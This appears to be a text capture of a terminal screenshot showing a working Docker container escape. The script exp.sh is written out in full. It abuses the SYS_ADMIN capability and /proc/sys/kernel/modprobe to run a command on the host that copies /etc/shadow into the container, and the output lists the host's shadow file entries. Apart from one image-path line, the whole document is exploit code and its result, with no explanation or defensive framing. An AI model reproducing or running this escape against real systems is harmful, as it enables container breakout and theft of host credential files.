 @bbec0d9ba87b:/
File Edit View Search Terminal Help
[root@localhost ~]# docker run -it --cap-add="SYS_ADMIN" centos
Unable to find image 'centos:latest' locally
latest: Pulling from library/centos
a1d0c7532777: Pull complete
Digest: sha256:a27fd8080b517143cbbbab9dfb7c8571c40d67d534bbdee55bd6c473f432b177
Status: Downloaded newer image for centos:latest
[root@bbec0d9ba87b /]# vi exp.sh
[root@bbec0d9ba87b /]# cat exp.sh
mount -o rw,remount /proc/sys
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo '#!/bin/bash' > /tmp/modp.sh
echo "cat /etc/shadow > $host_path/shadow" >> /tmp/modp.sh
chmod +x /tmp/modp.sh
echo $host_path/tmp/modp.sh > /proc/sys/kernel/modprobe
echo -ne '\xff\xff\xff\xff' > exp
chmod +x exp
./exp
sleep 2
cat /shadow
[root@bbec0d9ba87b /]# chmod +x exp.sh
[root@bbec0d9ba87b /]# ./exp.sh
./exp: line 1: $'\377\377\377\377': command not found
root :0:99999:7:::
bin:*:18397:0:99999:7:::
daemon:*:18397:0:99999:7:::
adm:*:18397:0:99999:7:::
lp:*:18397:0:99999:7:::
sync:*:18397:0:99999:7:::
shutdown:*:18397:0:99999:7:::
halt:*:18397:0:99999:7:::
mail:*:18397:0:99999:7:::
operator:*:18397:0:99999:7:::
games:*:18397:0:99999:7:::
ftp:*:18397:0:99999:7:::
nobody:*:18397:0:99999:7:::
dbus:!!:18949::::::
systemd-coredump:!!:18949::::::
systemd-resolve:!!:18949::::::
tss:!!:18949::::::
polkitd:!!:18949::::::
geoclue:!!:18949::::::
rtkit:!!:18949::::::
pipewire:!!:18949::::::
pulse:!!:18949::::::
qemu:!!:18949::::::